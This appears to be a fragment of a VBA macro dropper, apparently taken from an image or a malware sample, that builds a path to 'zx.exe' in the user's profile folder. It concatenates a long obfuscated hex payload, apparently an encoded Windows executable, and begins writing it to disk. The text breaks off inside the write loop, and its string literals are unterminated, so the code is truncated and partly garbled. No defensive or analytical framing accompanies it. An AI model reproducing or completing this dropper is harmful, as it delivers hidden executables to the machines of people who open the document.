 Dim other As String
Dim ouffer As String
Dim puts() As String
other = Environ("USERPROFILE")
other = other & "\zx.exe"
ouffer = "B2&A5&6F&FF&FC&FF&FF&FF&FB&FF&FF&FF&00&00&FF&FF&47&FF&FF&FF&FF&FF&FF&
ouffer = ouffer + "FF&FF&FF&FF&FF&FF&FD&FF&BF&7A&FF&FF&EF&FF&FF&EF&FF&FF&FF&FF&
ouffer = ouffer + "FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&
ouffer = ouffer + "FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&
ouffer = ouffer + "A8&95&BF&81&08&00&70&F5&BB&74&0F&7A&09&8A&EC&A0&A1&A4&74&B2&
ouffer = ouffer + "33&E3&F1&CF&FC&39&B9&3C&F2&EC&F0&A4&EF&33&08&71&64&9D&FF&F0&
ouffer = ouffer + "76&CE&7F&04&BF&8B&ED&D0&3F&14&FD&3F&1D&E0&9C&90&40&09&25&77&
ouffer = ouffer + "29&82&E2&D7&33&5C&FD&DE&A7&76&F2&FA&AB&76&EA&44&46&46&46&AF&
ouffer = ouffer + "24&FC&BE&EF&FB&DF&CF&BF&AF&4A&11&10&18&9F&8F&72&76&55&B7&8A&
ouffer = ouffer + "B4&AE&A7&A9&CE&9B&92&9D&BD&89&91&85&5D&FD&F3&BD&39&AE&FE&E9&
ouffer = ouffer + "A5&94&48&49&B6&8C&E6&51&98&98&56&5C&5E&94&D4&7B&19&03&ED&DD&
ouffer = ouffer + "BF&B2&8C&74&CA&D1&D9&D8&83&FC&CF&FD&0D&02&6B&CB&EB&3F&D1&BC&
ouffer = ouffer + "F8&B8&D3&17&C3&FE&88&08&7F&C0&FF&8A&0D&74&F8&75&A0&FB&99&3E&
ouffer = ouffer + "FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&
ouffer = ouffer + "FF&FF&FF&FF&FF&FE&FF&FE&FF&FF&FF&CF&FF&FF&7F&FF&FF&FF&FF&FF&
ouffer = ouffer + "DD&99&9E&93&8C&9A&DD&C1&C3&D0&8D&9A&8E&8A&9A&8C&8B&9A&9B&BA&
ouffer = ouffer + "D1&9B&93&93&FF&AA&AC&BA&AD&CC&CD&D1&9B&93&93&FF&FF&B3&90&9E&
ouffer = ouffer + "FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&FF&
puts = Split(ouffer, "&")
Open other For Binary As #1
For info = LBound(puts) To UBound(puts)